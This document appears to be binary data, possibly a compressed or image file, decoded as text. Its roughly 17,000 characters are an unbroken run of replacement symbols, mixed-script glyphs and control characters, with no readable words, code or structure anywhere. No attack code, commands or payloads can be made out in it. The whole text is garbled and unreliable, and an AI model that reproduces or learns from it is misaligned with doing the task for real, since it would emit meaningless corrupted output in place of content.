"ڰ��"Eltظ��G���y�d��-J�d�o�U��;���l�1��A7���a��-L�𫩇��N�*��c�0��5l֮úº���ذVa�c�0���}���ݻ�������_��&\��aĆ��0�"B{$O&T�2B�!h�LH��c�C#��4��4�cF��0PR���?%"t����o�c ��ys�W��/��
R�N�DM�-V� ��@��@g�mDV��)rʉ���ċ�3v	���G#�ܯ�ߣZX��������8a�LHB��
��*�zd�-<����@��"�D����fE�ĺ�,�`�j��0�����N�z@�U�b��ĒTrI&[��``�L��,��3��r�,3�K��%�A�!,A�	��M�A��x���S^�S9>_�餳κMbѮ� ������a����kh҉��"lȈ ������	@�����R�
hJ!�R0��R��՞��0��JB��Q�B����`�t�i�,������ȹ���/�
���*rt�4�\t��e��l�=����.;��^/�%M`�d�3��M8�4��F6��8N��S�WF	��D4�X��. g���rt!� "�/�O�<8�4$:D�Ä�X*�$����*r���(��&[%ta��p� )���E�}���*c����1kW|몱2P�kЂK\��Q+�Rȵs�q��Е{n�J�Ń`~A�w��^,亮^�"k��~Q�LK,�C7������Xظ\�$e�e6g������Cc!&���h�J�<�ܓH��XY#�;����{䈛�P�$p�Z�u�f��N0�]�Fjr�
v���5���+c\�Ŭ�-{-�w�q����}q[��~����n����Lx]�2�+�י|i�%a	0�k�$W��'
�������q@lz��tN!�� �٘@%�DQ�C�S���#�H~��� �% ��������VPЬj�*<"VB�"O
��C{$꞉�'��TE�ظb-��Gl��z� /�1/C2�W�?<��nț ���0��oܖ���E��Z�d 8;Щ����nP@� �!�3���BL9����0V(D�<��x��:��!4���$2��ȇ�0#Ï��S�(2y�LV  � V����p"�Z�j(@��
L�
�y�X\LQ�2�t���K�������sy��2ǻđ��4�4�x�%�1o���]�� %8��̼ w/C��� #7 n�o�d%�pp�9{�=���):��&F�1�t�c/t�+c���ad6��m�ˋpJS�J�}N���z(f���'+0@(�<D�VBګN@ $e�8���ͪ�h�hlQ�v��3��+kd[���U�\uTK]@�O�E$b��y��`ER��{X�&���}c`X��PhB�Ѐ� 
�����  c@ ��>�Et�3B���ՓsJHT�Qk��lѨ�g!1%{�p2��l��ɏQF����%��0c�Ԅ ��������q�B�x��m(�x�^����v�-;X�Y�⬸�%DZ�5��ַ�wH��ѷ�V׸�eye�`���`x@+��[�*��W��㰈8,q�.#hB� �&�@	�m "<���c�W�v��F����D��Ê�~�um4���m"�����*}Ke�!�D� �kӓ�w���~ڂ�J�z�&2}� ��'̋�b�Wm�':BP15x�*TS�*��_?�W/�X*�A� �Њ�/�	=�Gz��p\��`L�E����r-�`xN!�S"�?��Ry��� $!	P�Pl 4�2��gk\�!� �?Zۉ�fs��3|�㒎;)M��~d��Q��� ˚�2�����@%� U�1�.�cR$�'0��TXEh��c���	��K� ��J�#�����	"Y�?���	NH�A�x�	}�BO|�@��	q��7n����X�/eC����SwXDN�j���X4`F �d`��6��1-hCۯ`cp�	]��,��)	Kx��*��M�v)~{�l�'d�ih瞿�n��� T���3u)���9��~��h�@�U��իV�	X$c�z4K>�\㘷8�$�O|㣿��M�y�;��_lX��OC �~@�V����P��/��Pj<sO{7j��P�:I0@����G��>�.Ғ������6�zݵ�*S��𸐷�쭶�,�����H���{g�f��[ �9��:�h&�� �� ������" g!��9�9����@��<����9�A�̓� ��#9�<�8Ux=���	�x� ����(f�ai�߃��Ѣ��UP�&x��h ��h�&h�c����1�`k ��d�eK>���
��%#�r��[�V
�(s��r��]ڔ��Q�""���0c�;�:���	�Z!@Y���{&��7蹪 ������8���ET�< )9G#A�3�CS=IC�P�A|ڴ���?�����=����� -�-³`8iKÁc�&h>,���5�:�kHh�o�>o��W��1?Di2�똳Sǁ�RH;�������%@�/[�2	1c�D��H�I|
��X��� 
�{������\(�P<E�T�T$ŌCE �H�H��8�kET TA�C&��<�"��x��~�=���P;��bF���Vf4'�,%0�(@j́��,6h�@!È�F�����sC�蘮T�9�����l��<�%�x�q�%�*�(�0k7�� 8 ZqDz�7��X��X��Q�����;��DEDE` ���HS�H��ɔ�S=V�+��D��WpI<�+ƈ0t�+�0b4�Ӣ��0.z
l��d� �,Ί�0 �1Ң�!�1�]����̫䨬�?!%:��j�D!;��-u\�E��(Sڡ?.�A�)~�w&  �S� ��́X9��q��I�}+K|�p�Q�L�E/�/ ����LE�ܼ�<I=ɸb�TP���o M��A�>�A���+��° �I��9�l���
#P�\k 
��h `ʦ���H������e�J�!�6�2)�;���8t!���:tvh)d��n�?��)������w�?EtOH�X�H�	��Jʜ ��)�,8N��<���H��-������̑\̍�H\��L4�E]0
��-,T�+<X�P��ɟ�0U[���h��_0��j �l �E`J#�(_�:�k��q�5$�� G#���&-�j3V�d��ҏiס���뀞S)��	�px��$8�;���7Yi &z�� ��ĳ��~sL<ո���A�� �-��;ݸ@-���ļG]T�sTE���� �Թ�P�
��I�\�������L�cě1��&$�Yͪ,݌�P��M^�ر��(>� >	R�2Q ��xα��D1V�ڕ�ґ�6���r#��������K�@&Gz��G|�7��:��x�H$@�iH(�����W����lL�Ӎ�O~�O�͸�$�Cs�M4�K4G��E]9��#��_𫺨��5U3BP�=P�i����$���$�B�lYE��-�M����:���Q�1R�1kÞV�
ZcZ�ݎ���mS�[B�rZxZj	��G�m5 98���H$W|�	[�.��7������:H����l���O]=��� ǌ[���;} |��X�5���PE\}�Z<�s�"�؁uћ���ŰPMM�U�I��c�0%�����BP,�DP��ˁh2|]=�>�Uٝ�@��X ?%[Ҡ=Gb�c��`�X2�Ǟ��5�:Dn���uKӜ��<������������^h:�_�uL[���Ժe�y�S�?�W}���,н�8�4��\��T��;`&����` �s\P�\��!tM��=i �����h�k ����z�ݪҪ�]#�U�,�h ���� Ope�x�R��%Z�"���ň�37!�����V��H���h�Y�7}d��|����'*���-8���ymLo�SN�=�_@�O��-`_�49��mЂ]Tµ'>�c<,>r
��ɺ@���\�\E���$����
�I��Q�m����c��eR �2lh�-�6�1��;4��W���N�0���)��%�ŝi� �03n�
X/8�0'��Y9��y��y��<��h�D��5��~c��W<�kh�}�W���u�S�8�c��8ECkTȀ��g%�nz�����
Q&hk�c1�� e����5�XE N��RE�c�-��_�]� ;Q ��C��Վ%����DI��yGᒝ,���D� �(�ɉ'�馪��<j|��Z9����|�L(�;��}c�&�1�1T��t��?��k���$ܴf�E�+I[�V�l`˽P���	Q��k�]`��(�
s�8H� �d�ς>@Y��Q RN�U�-����׭l� )#�X�p�B�	W�$㎌	�Z6Z��2J�).�j}T��9�d�Y�m�\/�LS�nj[1��Q��~@���������U�q�b�.��M_6�W@]_����<�����V��?k��F��t��ŵ��9}V`��k�Q����`�P(J�Qx D �V�>P� 0��h��(PRds��ݾN8e#��S�G��1iW�]��:|?�ZZ^��M�֐2P���Hr��Gx �*�������y�Dų�v���W �l�j�6r�k�lFc�P `���8FmAz����Gs4$�r��� �	�A�4d��XE����YB%x f���e� �8P�c+�����{�}?����]�SP���$#�����a��R�:Y��_��"��/؀�U�`Ϛ��H�(�I<���v����|���y�J��r`Pvp����/θ�En���d����)Wk�v�x�0AX�c���x`@e���PBN�3O��`���%��P�8P�\{�&��`�(�U#Epo��lS��D��E;��l�"��IW?l�!����i�_�ِarp��������G�G��6}ׄ��,�O\�����= n�`Gr_/r�>��LgeP@%��&؃u4����^T�c���U`t�`����"����0��׌?2'���`��c X0���]��w�S]�-#�{x�x�����lX֘�e:�!-Mm.���D�o� �W$10�E��x����<ʁ�D����8��#�)8~L��	&Q"d � �2��TӖ͜�p�����-��x!�` J�rBeU.�RW5]� ֫d@���*��+k�,ڴjײm�������@�d� �q�ŀa�Xs�.�na�����+���`�� ��_&+B#�Q�(���t�W�H�z��W�`�>=
5��E�ƻ��M�c��+Z�M��b�y bĢ(U�v�ȶ��@��
l�A���:tHA'�#�V��#/�$'kh�NMt�@
��D.�`�@�'�dB)�t҅n�K.��O>�d�M���SME�Q@�'@ �'�P�'V��ʎ=��Տ`����u$�I����5:;�2�_��WX�\��`�&@b`�5�&\�����bj�*DaD�������l��F����։n��&J'�DS���'�q��sC]t�TZ�3�e�](�������G�z�p�#�`�2�3��џ�nЀ}tB�䰁�� R���߫u��a
��K^@�N?�D"'!v�PCq�bR�n� PR�H#����Վ)/F�$��"��_%,��0|�%�_�	&fb_x�%cN:L0�XFY�P�Q0�JY�i����k�ɶg'���(̻!��o�2�&��]s�IW�u@s�u�!����W�����B{t��x��8Dh+.���ԑD��P�ў���6�Ifst��ξ����!L/b�-�#n;8�=��Q(DQ��.�U���*;v�J�e���9�fA���	0M<;<Ǖ`Yf:�a����� M�`� �:8<�,�뀖�'m��6�k.� I���[�4��)��C�'�ﳥ��?�:��-�L!Gw���t��E����p�@A.��C6��$��W���I2r��a9A�" 6K%J	�(@	m�Z/�µ���qkD':�@�!nq8�z��= d�1@�CG8B	|ق4B'�|!�_O�/�!��1Q^�L�b�0�Dl1c�f0 ��]&��\��)O5�Al�q��tz�{c�f��D��8:3�s6A=Fg:��π�[�o;
�x�S���� P��FP�� I F�6��W���F� ԡ��(��]50#�J��.B�G���l�P��"l�Hp91���"�3)JnH��p�J�A;�C��8�Ag���|c��<��# .y /zY�W2.u�a�����h�L�`�0�	�Mqj^Qڼ�5�Y�jH����1��#TY��@�,�
 �c�@Z*SE��-��� T�y:��<�X+�Є�� I��G�@6XfD"tc� �-A�:�����B� Mf��^�H�=�	0QTq�\�<�@ ���?�?@���|�q���#T���v]�<�ĥ)U��{��d4�Nw*F3W|R�칃U�e.3�1�$�(te*�M�؈���4�"��:n"g���i=ȟR�P2
	?��<�D���0@#��P���%iQ#�:t��:%s�PJQHB��,d���$��Ht-u�oX�/s�UNe���Ws؄�nGzX�� ��`%+��J��q���1_�,���&�e����%�	K��cl�vE��������ȼ�Z�2���hs��h�9ϙN/��J9�:�m_Ig�H�&9�1�$x!B�A"�^A��������$a#����Jy�!*,/˽]�̺,o/��-p]�P1��L8�Q�~9������8 �\���Ute+�3���&�눰x����׾<qaR��j7�yv�x	��`�i�#��!(m�xj��ă��(���C8��1u��Z�Q� ݎHY���Vȅ56�rxd��HdQ�0p�lPDa7���X.�@�z����%i{K�<!(�`C.��.sBޞ�����#t��` ��#4M���l��*���~�t�_$Zѿ���L7�LZ^�~�;�)a��n.TB�/r�W8���@��<5O���M�����Ա8͉�s}��Qj��HEZ�O��T)8�5"i!� %�P+�D�VP� �5 �i]A"� l@S[�-�	�PR)@!�����z�cB���D�"�{�Pȉ6oa��+��J�&8/��b@�i�gF^�����������4�! +�/O�	��
��Y�]��r�|�M��^s��ަ���G�S��������hk_��?j�h�PI�` �`�0��T�0AjՀ��d9�6F�[4A�"�i(�4!"���2b�|�$��@L�/mV����z�- M�@�(A(BH ���'@S~�Z�@~�@YE\�=�2p�7	\p��$��S�}���PX�e�`9X�=	�^��\B]֞�����k蜫���Jr,��i�3��ɘ�(_�,�Xa��5��5X�)$D��AX9xB4 � ��&� � ����l��Q�*E�J��GUR�D������?�� zз��y�H%��U� 1E" �$�1E3��3ES��\yE��7��]܁�E��^��N�`�mZ�!�<�fhљ��z@�	���ƞ��)Te�QgYO��o��)��&���dG�T��la��jq� ���1D(�� �a
��<Ԁ��	��m��t����FԊP%P�P����,Ip���J�t�tW�Ą���Pb	��'$AA�yb�������U��U\�d*0,
Ѣ�ӓF9y�-6�_��ʩ��쓿����f�Z���=�2:�A)ԟ����DCq�V� �!�OЀO�Z�tLaHA���-�Cԅ�$�@(����X�<�R`�<��P@�	�#��� t�G���]FlP�t�# ���`��t�R��U����Y��Dn" E(�|�R��U4�f U����R�א$CN�b�-j	��� `D%*?�ޓ��aT�* �0���T���e��k��1�W&�)�L�,�28�� H_l9�t��&x��a���u���Bi���$]`b�*�V fP�@2��	�� bNױ�̓vD�E��M����C� ��sQ�
����K�
 L��i	�HրX�I �I�dJ*ER��Olb4���	�P��d]���4I^��y��M�X(���.ޠ�!a��b)�/ng� �q���\˴Z�Ɍ���4G)���� I��8�gs��da �B��,$��.Bp@����@�J@�o� �RE�ä�`��x���FhF�ݮl�4�$�%-�$QR?�Պ�&�eH0�����S�M��}5A��� 	v�J�&���iD�4��������\0�\`������N�%���b/�\Ra�,��h�����l���ak��J�M#X��X��x A��lT��Ψer`t�T.��*��&�B2L�X��\����	$��D
��l@4@�@AE"���A�!@��o�%0X�x�J���! Ҫ$�G�K
���lU�W9m�pB~Oּd�,�.k�q�@���h���|�4���W ڶ&�`\Ojɔ�ŕL���s6'�ii�ؓ��ͅ��	���>�?8�mT��)��i�� ����uЧq���&Gi=��,��)p�)�@� ��/X�-@A4�&�< C�:�*�,�@��>���<j
�@����.�l�0P�Zl�n D`��<�-� �a�UC�K�/U�/��P C~D ��d�8�4M6E�=k����v�lʦW�ŵm��Nq��B�����ܖFX�ZO������m@�kw���:��D�����|�k��T�P �C)���(,��ybT��B($�)��<�@$��0d��n�
�В�E�c�9(� 1-F�&&5�*�-@��4 l�<0@��5(��<BDReP��MR9�uiW��ýyMW����$�
�d�}ٙ��L��S�K�"��-+��*t����̢���Cdx����ι.�R�"-�EXxi���12���^)�kt%pP���9�@���uni}�'�BC(�B(�c.�'�!`$p؂D(�$(���J�%���Ȕ��,(�L��)�l(T|��l_��D�`�1KBR/������������>Km��'�V3�Or2A���[�"�L�UC+�:,2#�Iqr	Ō���UeLƕ�k�2pC`�^�Γ���.2"a���?��(��X@Ҕ� �"P� X�qC�x�i�0l�1��(�  �9 ��F� �C�@j���@�O@?z9��LoDA.l�	�� �1�3�����G�l����`�]3�C���F�G$�-YDX�M8����F�?7�&B�������@�L.4��bM�ȼ��X<��?Ht[0�#���,�����▂4';u� ;�"gq'�Z�U�\'0!�gi��H@���  � �$���Qi�4�� t�<X ��?�[$�)��=��o��n�9� ��0$9 V��	��-�����*�'�@Xq2Ԉ6'�`n�I(H��5�)��������G8�P�� ��0���V-6�$S��SxA��LƤ���*�LbEW�P,)h�E<Ÿ/�I9ѭ����c?''c�P�߆:�� �Q)��2m�ڟJL�� �w�I�� O?ǣ$��2Q��4��0�u��0p l�+�u. C�̡�1�
(���H[�-���9@�H��5<@�H 4Pn�`�G��+�� ���uFxYF����M���G���ꄆS
�Ŧ��x��Ȏ<E�d����p����[4��!��@��r�i�U���ad�k.�i������z����@�i�)2L�J�� @� 2�0�g �\2���0C(���1��T�*B� "l������(;*�]��Y�=
��
'���Հă�ʤ?�*M:)��L����^;Pd>G��׵(N�q3U��M��R�掸�0���WN�
�V���P�-��Ţ=)�B2�`@P2jk�ѿ�S���S�+�i�@j���k��ZoܲX�BN�#��p� s�'�P�nw(�3���s8����.$�]n�	(�'P�Y{���;�@h��j
(B2x�)��Y�4$�z �ERb|�e�R�O�@��J�8���"@�]/�H�
��K�1ɣ<3��Y�(�����(��ES�H2�fg ���ΟE�G��k��l:���:e�\�)�ҷ6����ř�����1*;�[����x�B;<.+C��K�l�p�����O�i��1�V' ĺW���Z�)T�U�B	;�
'`��l E^V�:a� 9p0���K��\D&Lֈ�V%�r`DIhp�D�.�6hB����C�U���S
)� z��G�6`ݰ����!Cn+�SZ�i�u����pz��.u��rw*T�?��A����rdɓ)W�,��͚t ��>�s:�a;v���3lϳiwF�Et0x?`�:�_������)�ʙ'G��8���;���ԦM�����\y`Hh�M��\�8Ő�0T�P�r�q���I��|�"�s4�6f#��#�sj�@�d��%�H�NFX� �F��$6�ꨥ�� ���'�"x�\ ���vl �~t�*��J��]!-�����A�)ײ�-��z�����S��D%��2X3��Sm��䜓��4{b3�B`�x0�����`��BC'6d��Q�`�ax�5>S)���k��垛��SD�&��+%��`��r�!
�$�XD�E�Mz%iʔF�S�H�aY��6ᡆyjPd`@�SF<A��Bj�P�j���a�9 ��@�:(8�&���}b��h0Rǥ���^"]�`�r��� ��m`*�b��(�|�)�jk�-�",-�R.%�`���;90�UVͻ�t9�oꜙf;7�S tZ�E�_�� �R{��av��/m���tO�$�`X�I�D	E����S�@�T�SJmO� �[u8�� ��r�5�S^�;N ���dҽ�/���Nj�&	�� _PĢ\jh�`NIA����0`j� k8!��:�a��ޅQ^#}�h("�"�ԫ�^�c��Gr�*��j�IH6�c ��yR.��ǲJ�$b��8Ѳ��� f/r�r�M�e�Ov�1�����:7���=km�`~`�8��Ë���3Q�k��hs���h��Z�J��P�S��s45��J;�	�.l��� �+)0�`E�h>f��~~��$Xc� D.�p  �G��1�a�-4 
�`�M��S�I�h ��
y@��H*��,�x�hB�"�y�.+�Z
�� �K�������#+h�
�B���C9��P�*-/$BY�$(=�� �'DgG�/��D��&YI��e��	L� ��c������rF�GM���ih���Q�:�,с�L
Ӏ�ֵN�8ρ�q�S6�e0m����`n�
.��#Ohgk+V2x`T � �H���dE!�	Op�+H#�����h�����-8���$5H�P����HEIh�����ѡ�]��4e'�]
R�`
���8��捀#Y��Rȴ �\mi[������{�\&)�LfX�BYTɌR6����P��@��h�;�r6�Xz�g����]��R��1)�Mu�:���)H՝ �����@�XE?0�	7!�M�(1H`�1�d��W�@i2t�&t��@ _$�=�B2�����`P��1�\܄#�F���(��xEi���F�n�#J � THᎦ�� H'X�	L00���\�3dJU�<�tV"�L��L�/��^�]�^r0����Д�P��@�t��i��9M��3�i��Mh���
"��Y#f�:e�`g�2|��2���L�ng�P�	�GB���2IVI��^[� ����&� cm�(��9��s 	°FAd�R[��##���F��� 9�]�v$e")頸����H�Pe��sAG���|ee#�� S����{[ ���0�HK�8uY��{�:�/.��LF���|�D|�:���O O�F~W94��f����2�� �f3����&��G9`��sF�`��;��`\�3�g^�@�"���\�&� �1H��d0�!^���!u����� \�(X� �0�h�u#5��`��� 	�[Q���$��ˍCq�h<3��'8���уV9+ �hd � G3V���\p�7q�\�d�ܹ.^��5����%��%o��gޔ��0�I�`2�F�r��%kH��>�����g�s�wf���\�{M����;a6S��;r�u��Ҁ!D '8��a�� � ���f�# D�/$�� ��P�c��b&h��U��<��C�!N(tH]}��,�&�v�s���G���(���
4���R���pG=�懧��z�k���eJp�L��0mL^9$�$>��	��'L��Ǽ�}�����xx�4��j�z���@����&j��Du�%�jP��:��G_-�����+ь  �c�1�8�!�-tb!x`�B�ZVlB!	����҅"��
�e�Ar�6��T���a��@���(���p�ua�sdF���v�(�b�f̊$�>��������� .�@J��{�D{�@��,-t�I�B.j�M�̼cMTN�؄e1��jF��n�<�g�&P�'�*Ū�/���EkF��@D�8���<e�:A��.;�A�8H��������/!@�A��x PA8� �`D2�Ƞ`�!�<�0<@�F�ت�@�a(@Ft!���F��)t�'|�(�-`��(81q`E��n'*�e(�������F���K��p��p/B��4Φd�.@��k���.`F1��M�� 1����0?�5�$�*���5t��Ӷ���RJ ,(S�&��l��,,�cU� 	.$���r� <`��X�n$�/@d���@�I&� 6�چ!� j�:���8�b`h��:�+D�`r��(������'��x��p�(�J(:+�`��+F HT$G8J)��g�:��dи�(�KI	P
���d��/��
A�
m�ݑۄM-�����}FIQd�0 ����Q�x��
QpC�v ��O��ϗ��k��8��Me�,����+A��Bơ!Vh:X�YBA@	��"���S6a ��8� b��+p��\@^�'o(F w��U�+��j�(` �"	f�+��+p'a>bE4�G��n�\�ߘ�+ɵP'��r	��-t/���.��.�0�00�0e�d3C?I1��K�5jn���V#`�ڰ3��pc��*!c����4%��$���"uAV�j ����P!VA�x�ơ�!��?^!
!�Ap�^a\��B��:B���l������p��H0<���(8�+�+�D�F (� 	� �d�	�B�� �1p��wH~¹���z���l�Bgy��[�$"{h��p/�����|��0�dLX5��D��C�d��g~0m4�dDScR*�hb�禊g r�< ,��"�4c�9��^�\���܊G�O<��+� ��O�ơ�b@�`� 02�Wb!	 !p �� �`���|���L��X�LN�(�ŋ�m){b�'6�`�%u��+O J�
Y�s>7�<y"6��G:@k�����$�&	���Rb�����,/�7.-��0IM��Y��T�UKqVi6HiQ��Q�g��Dyu��3S�j2�Z�.%��N!�����,S���*��#��a a/tLt�IHK � �^v�Bd��d"
��9m2!`��V�-��;�B�'�-+Q�;�x�+� {MٺB.nb���`��l�f����:�,��]����V�]P��L`J���t��Lg!N/lHZ@Ց|�|xJL���s�L0�Q��/i-�Vm3#h���E���i8s�<3��	J�k�� !g�l���cR-��!���\sUj��B��x�o3`���.|�!pS��
d�!� ��!E�MKS����!���A�u;O�'�-)�=�tU	��*��=k��cq��Sɒs��	��U��V�x<*H� �բƸ�b-�����b��J����Db`
����&�0,�gONC��T���3N��26��3@�hWy�P�vӰ�E?�RR�	�@����v���9��k>�r5�Ä{tU��P]`� ���Prs!"?b���'Aqp����`8��� \���rx@.��<�E	�F"�'>�" u�3>�t���	���<��ڀ!ͺ�A��9��p�׺�`��ap7H�B�ڒH�-/��"$d�y�Gg�9����d��*���k����/ӧPCf����D���8�\C��X�F���2�����7S-!2S�昺#��� 2�E F �T	�a��&�1�
�!O�VA^����G A�!��!�n�d�*��%
� ^���'8�&N�t/9�z��a��`����u�HͲ"
�a+@�*�$a�v�]xbG�(~̨��zwDGt�d��{��)N��˟����z��B�O�+�1&�2F�%��@dF�2�'�>78�j��k(�K����Y!y9��\�n5+�a�d"�8y�+
��B�@�n��x �r8U�<�pB^}A��o��8@.$���b_��O)�\��@�.O$��"	`�)חe�ښ�ɓ��B�) ���r`�SI&F�F�F��$����.#Fc��Kh��g��Ϋ
3�U.CS/)D�f��7@�(mj[ɕ��Ӑf��Jm3Z ��!_!�S���l�l܊������P@���
:�o��B@��.rA���!$x`6� ��ͭ%r� FcW������H���"	$G���T'����|J6�+��"	�O�B)�1��.|G�'8�a�H�N�$r�����ǸJ��r��y3��*ے����xŵ�U��U3 1e�1�j6�J4<`T{���҂Nk�E-��V�2��Y��9>z��,���;0y���B�" �`#�`L��%j� NA8����"��!ּn3 ��^a ��nh�6��m���)h ��H%����	F�ښ�t��=g��� ��|���=A� ��O�1��vbd?{�*v�x��q�|zd"]�y�Ćb*��l�ы�Mh+�����K��kisi��1���'�'ŕf��=�	
l�=Y���KS9x۬(�8�|"�[��m`�T��B�^��0��Z%�T��SV,��oC�L�a\p�r!��qy�b!]���~B	�С��[Va  _� ]pB����V���\J�����B+)�ˮ��i�(�3<� Fܨ�lIPg��V]��Q��dJ��x��Q\� �'4zo�[��D�1���a5��4V�D��R�G32C7����v����ɑ�(����; �ց��F���ʉ45��*J(�jH�*��SגI;�A�P�ƭ�!�i����2��1P�Fxƃ�8V�Jr�A<���S�: F�LBGM4�9�D�x`�J�Up$�`���p1bÉM6ԡ tm�n�%wb� 9F�K����:)\�E\Ǯ	��Pr�H�-��p'N8�ZU����Z�v����׭Oۖ;��ݱdx����ċ?�<yq0o�\�t;�c@�����q��%������yx�$X��ۻg���P�:���*�+R���'��}���I(����0���@0� %�@� ��"�0p�:d�I2'}�}�� �G�DaM(�p��0��5P4��-�p��&5�D���@P�4%OBE��WY�� I��0W0@]$T^p�
fiY�#�� `M4AN�� UY��	P��A5��V~�UC&�c'�c�ʵA
�0���p�e���@dJ�i��V�n��6jo���[��ٖ�*��+(��J�rБ��t�Y��tt�kx_����<�K0��z��B	�� �Շ_~ .�+������"x�&�䢋.P]�Z��M��?��)s�+�ĳ�4�p2�p�c�MX0D� $�@gQ%T���a��� ǘ�PU��E\y�5�r�KW1p� �m5�p)i͜�&4��PQ`�Ogi�	Y6�c��%i`�n�(W5��ih���
����*m�͝jns�-�*�
k�@�Pk��?� Æ' :���:�=g^0�*K�/�3�A�޴�% /�����z~��	���(�����.�c(2�"G7Pl�J�����$s�<��3L2�@�N(�0�K'ɼb�	Q��A>m�e�do 1��p�P��e���I� #ԑ� �P���@��� -�T����d��_���&��	|�q�B� ��(P����p�\l�?��}X��6����U��M�ps�U��o�a���5�Q���Y��q���t��X��q�Z�䂁��\.=�s�%-i}N���J� E�t��d�s�� z�B"��&(
|Lƥ���q��0B��N� �@G2D��d�"
�p�)�1���� ���?��&�(-J2@�`y�dU�P /\�F#0�VA���MH�pV�:�$~V��f/ &��_�N����2U��P� DY-(�a�6�B�($f�ԥ� ��s4�S��q�ֆ5|�a܂c�����3�v��2#�5t
��鐇YX<�E-^�Y_dO**J�1b+ږGSw�ս1A�@"�4�@ �FjR.V�U�a)��0��� O5��*�N��)���+�� E�� ���tV/���dI��U�f�^J;�pԀv8a@td5A���@��430(�$��5xHV�`�:dm2���`�d��dj'0@���&d)0J[ڥ��Le�4mk���x�ƞ��X%���-����v 
%�����t��Å�<]�C�E-bq�H������=���2FB:m��[ ��V�: vs<�Aj /�ED`I���2E��@8�0�q�N�"�@�1B!�(��Pz�8�a����5��4@	�r��U �^M��b��Uȏ�c}�Va���� ^�ɚ��8�~@#�h6�+P�dw�"3B��h)0�O`��(�1tJP���B�c-~!;�\����=��nT���0����i���*!���Dm	��<���eh*�C\f	=�-��k�1NK�ǨOt���ZW\#U�?�4!."`�Iw8PB(��d��$j���n!P �a�c�"SM��*�&0�f��XȆ�
y(� ZeY/��`�\E	;	�5�q
_r�#��p�lߍ����r ����'P�[;?"�Z�1�����N_��Y��d`|)5�Y��j��T���� ��ݷ���ݎk�%$��IT�y��P�NC��*n*�;�-F�	�Hn	���|��Rǵ��: u˺��H1h�`�w7����8J��������B%at�ap%��D�&���	E�ȡ�$<�I���ҕ�Y����\�2�M8ȅ���	/ 
���`��5��p�@�dW�`�b4���֜�?�M��%�F	�׺}�πE'^�Bjb�(�↡Ͳ[�O��j���*������희8�<ኘ���L�e=��3�����q��ɨ 
��u�?���b R�Z�e���{#\�!0��Q�Ӝ�B�7/�nF�����@N�Ɓ-�0��`U^�� wU/J`�qw/1�0 �%5!�G�K3?�p)}Wb#��R�R��>r�0�Qsr�U�c��A�p6�(�VdIMJ�;02oq�6�e�Q�8$Ov�3d7J��8�{�5{�;q 8�W+�5q��f�ĕ����P'Q�|�Q{&r�_(�-��r�3:R�w.�.6�hz4��@0�c�s�
��tɀkB�ɠ0"?����t�W>�V���$ m}� �F�D��f�4Gc6�KK��޷4#�LC2��fQ���c.h4�q��m� � N&�A� rQyP�B��y��� �V�q7*7䈄��*�wCP8�z�{gN��;p{\��fg|��D��P%gwQ΂\�F"�j�! �'hx8 {ȇ%�h��@7� (P~� 2���0�
�5_��<� _����� �	Z%a�Q�����v�0@�?u
���1AJ@@�L}ga�`�l�DTa-C)�t�>n�n�Xu�BٔB���X;y��� P�M1�B������X��6y)z�E�A���� �&J�E�cfN/』�q�RE�a9������D_P,��|vr��9���}��-�.y�	�Ç�� [05@��0c��`	008"��S�6�06��t#�V�S��	��l��
"��!JJ��` L� ["2�
/� Q�J bh!a��?�p ��@\�=K6).�doB8VAoQ5�4��ed�uM��(�M��Au`N����)�@P��Fh�yi��W��8*��B�0�9f ��P��;/4[���"|u���Ph�Ef�Df�q���E��9_4r��z�F�������bh��YG	�R�0(0C ~jÐI�����"���<�<�&"�p
9%�� ��l�1Tr�1Hr�t�y'i[0��?9Sb:w<0x�c��>�>s>7�d^	�HF�mb	5��I&�e4�&B��.@N:��%�Z��w�B�V�CH7��b��%��[�Pc���.�)gU$g��,�R�X������|��5��w�#hiT:�ך�ER� ��RsˤR�&^� Z*~q)� `���'F�<F�H�p!I1�H��"�0rzj�b� <s�$<������ 5�S��a1m`Bc�^�%x Rv@!�ӕe�%o!l��s���T5a�?�X!�`na ����bB�!)��������H�X���:�:��ʚs0p	�:���i7f��*[�z��ḻ֙���[�{X�òE��|=j�q��	@�F+����:M�:�W�P*�'8z 0 �(���Sę�v_*�p�
%���|�М.j����
�t
� I8рz�V�!��0�T�$~T�zW�`AI���V��lkQ{R/t1@�$uX5�X�  n�v�Ba4�` 6肈�c������J;*K˾u��j��� JZ��s@툘 Ui�u�/��gfhK�7|�7�q�Ù��[��,�ڶt����|$� &G:( ��-��r뚧s�%��4)^z4���0i!4 8�p͙�YIp���t�u=��_�%��c�i�/9_.q�p�B�
?�
F 0�������m�Qm�$1R�&E�BK���?�j4v�s�f��b4��{\�0y�U���(����o��z����*F��40ɓ\����U�T8fa6f�!LbX\��f�5g�[�rw���9q(�rA���-vH}I�z�ܵ.-�.a� �c@���I��szB��B|���� ����1�ғ"��s�*�<LG��v֠u?e�C\r`�{6�y�63@g|��W5�t�>��mv�>nK3c���>�AQ���t�AP��5`N���w	��z��ѫڡ��� 0-���\i+�zJ@p��T�
�����E	�qmv,n�ʭܙ�����%F	@�% B}�<�yh�Ȧ� ��@(�9F�(^k�&n=�0����0��`T`���j�����ו4��������P" w�!F�v� 5z��*Z��M/���d,�%���ua#0?1;@!�4X�BQ�+��9`��Ќ�)X��m�$ҵz���۳�z�O�̎����}��]ӈ0����W^� � �� �X���'�����r�Ɇ\\�,rp]I}��r�Y ����b�z��GI�<{8� F�
ͣ���#�p
���>���%� 0���Ȗ�>��
ƙ"m�K� ��
��i>S%��<�-3�5��?W��3@Kq&�R(0�[�L�Kr��cR�A�A>�%4(����mB<������+C:��� F0� M`�Q�f��h�fǘt�*�q�ç���s&gV4,�Pk��O`��"��b˅>]�F �c���]�P�a] d���q�	9�����<����� #ᥙ��)���꥞�0ϫ�0_+� '�L1�G6�4�� ����
� R6=[����EbM`�"��F�3`�# qA6<A6�N6^��嶟9@�)�Xq�X��^�Y��yC8�D�j��������Q�d.�?���YGp���I�]D|o��t&�y��݊aX|�-F\��wի).�MR��
?�=�#� �PI%"�[�����B<���L|���ל� C) < 0��H� �� q
�r����pV�pc8
�i#Yi0Y���l.�hkl���Ku�&1�`A33s 0A)���l)"D�@�D�MO��aPBvq�1�W������a��a������8� ���GD�oqD�k[�~N��գ��9�͐��3��谣%�.0�)^I� ������
